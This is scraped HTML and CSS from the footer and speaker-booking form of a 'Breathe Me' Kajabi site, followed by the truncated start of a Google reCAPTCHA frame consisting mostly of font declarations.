  [data-slick-id="1645296969684"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1645296969684 .block,
    [data-slick-id="1645296969684"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1645296969684 .image__overlay,
    [data-slick-id="1645296969684"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1645296969684 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1645296765938_blocks_1645296969684_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/KfNjctBQRUmEUVdEeLHx_image.png" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #ffffff;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Breathe Me All Rights Reserved | ACN 642 190 814
</span>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://breatheme.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://breatheme.com/pages/privacy-policy" >Privacy Policy</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/k8BZwkN0R8uug6ipqhWq_file.jpg" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #e67e22;
    border-radius: 50px;
    background: #e67e22;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #e67e22;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Book Shane and/or Angelina Saunders</h4>
<p><span style="font-weight: 400;">to speak at your virtual event, show, or podcast for free!</span></p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.breatheme.com/forms/2147823082/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="YPkk2uc7Lk+GYJjL6c0OtYetpvykyTH054j/9TDWk+F5P1r/AqnopluLsmR+NqWWTwje+hrMz2+eyt6oE88EWw==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="45e2998ca6aa1083796f08f1e0c38419" /><input type="hidden" name="form_submission[template_metadata_id]" value="2151837174" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="text-field form-group"><input type="text" name="form_submission[custom_12]" id="form_submission_custom_12" value="" required="required" class="form-control" placeholder="Event/Podcast Name" /></div>
        
          <div class="text-field form-group"><input type="text" name="form_submission[custom_13]" id="form_submission_custom_13" value="" required="required" class="form-control" placeholder="Link to your Event/Podcast" /></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_14]" id="form_submission_custom_14" required="required" class="form-control" placeholder="Briefly describe your Event/Podcast">
</textarea></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_15]" id="form_submission_custom_15" required="required" class="form-control" placeholder="What topics would you like to discuss?">
</textarea></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_16]" id="form_submission_custom_16" class="form-control" placeholder="Anything else we should know?">
</textarea></div>
        
          <div class="recaptcha-field form-group">
      <div>
        <script src="https://www.google.com/recaptcha/api.js?onload=recaptchaInit_461E4B&render=explicit" async defer></script>
        <input id="recaptcha_461E4B" type="text" name="g-recaptcha-response-data" />
        <div id="recaptcha_461E4B_container" class="recaptcha-container"></div>

        <style type="text/css">
          .recaptcha-field {
            position: absolute;
            width: 0px;
            height: 0px;
            overflow: hidden;
            z-index: 10;
          }
        </style>

        <script type="text/javascript">
          window.recaptchaInit_461E4B = function() {
            initKajabiRecaptcha("recaptcha_461E4B", "recaptcha_461E4B_container", "6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd");
          };
        </script>
      </div>
    </div>
        
        <div>
          
          <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text" role="button">
            Submit
          </button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/scripts.js?17396047673463192"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cuYnJlYXRoZW1lLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1k73i29n09ox
body_size: 49414
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
